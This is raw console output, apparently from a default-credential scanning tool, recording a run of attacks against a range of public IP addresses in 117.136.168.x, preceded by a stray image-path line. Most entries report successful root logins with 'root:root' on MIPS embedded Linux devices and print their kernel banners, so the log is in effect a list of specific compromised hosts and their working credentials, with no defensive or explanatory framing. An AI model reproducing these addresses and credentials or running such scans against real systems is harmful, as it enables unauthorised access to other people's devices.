 [!] kernel: Linux (none) 2.6.34.8-BL2.1.10.1 #106 Sat Jul 12 13:07:42 CST 2014 mips GNU/Linux
[*] performing attacks against 117.136.168.114 [106/130]
[+] login found for 117.136.168.162 | root:root
[!] kernel: Linux (none) 2.6.34.8-BL2.1.10.1 #106 Sat Jul 12 13:07:42 CST 2014 mips GNU/Linux
[*] performing attacks against 117.136.168.124 [107/130]
[+] login found for 117.136.168.206 | root:root
[!] kernel: Linux (none) 2.6.34.8-BL2.1.10.1 #106 Sat Jul 12 13:07:42 CST 2014 mips GNU/Linux
[*] performing attacks against 117.136.168.166 [108/130]
[+] login found for 117.136.168.15 | root:root
[!] kernel: Linux (none) 2.6.34.8-BL2.1.10.1 #106 Sat Jul 12 13:07:42 CST 2014 mips GNU/Linux
[*] performing attacks against 117.136.168.179 [109/130]
[-] too many timeouts - stopped attack against 117.136.168.241
[*] performing attacks against 117.136.168.6 [110/130]
[+] login found for 117.136.168.249 | root:root
[!] kernel: Linux (none) 2.6.34.8-BL2.1.10.1 #106 Sat Jul 12 13:07:42 CST 2014 mips GNU/Linux
[*] performing attacks against 117.136.168.53 [111/130]
[+] login found for 117.136.168.95 | root:root
[!] kernel: Linux (none) 2.6.34.8-BL2.1.10.1 #106 Sat Jul 12 13:07:42 CST 2014 mips GNU/Lin
[*] performing attacks against 117.136.168.140 [112/130]
[+] login found for 117.136.168.26 | root:root
[!] kernel: Linux (none) 2.6.34.8-BL2.1.10.1 #106 Sat Jul 12 13:07:42 CST 2014 mips GNU/Lin
[*] performing attacks against 117.136.168.56 [113/130]
[+] login found for 117.136.168.145 | root:root
[!] kernel: Linux (none) 2.6.34.8-BL2.1.10.1 #106 Sat Jul 12 13:07:42 CST 2014 mips GNU/Linux
[*] performing attacks against 117.136.168.244 [114/130]
[+] login found for 117.136.168.158 | root:root
[!] kernel: Linux (none) 2.6.34.8-BL2.1.10.1 #106 Sat Jul 12 13:07:42 CST 2014 mips GNU/Linux
[*] performing attacks against 117.136.168.225 [115/130]
[+] login found for 117.136.168.228 | root:root
[!] kernel: Linux (none) 2.6.34.8-BL2.1.10.1 #106 Sat Jul 12 13:07:42 CST 2014 mips GNU/Linux
[*] performing attacks against 117.136.168.126 [116/130]
[+] login found for 117.136.168.114 | root:root
[!] kernel: Linux (none) 2.6.34.8-BL2.1.10.1 #106 Sat Jul 12 13:07:42 CST 2014 mips GNU/Linux
[*] performing attacks against 117.136.168.183 [117/130]
[+] login found for 117.136.168.166 | root:root
[!] kernel: Linux (none) 2.6.34.8-BL2.1.10.1 #106 Sat Jul 12 13:07:42 CST 2014 mips GNU/Linux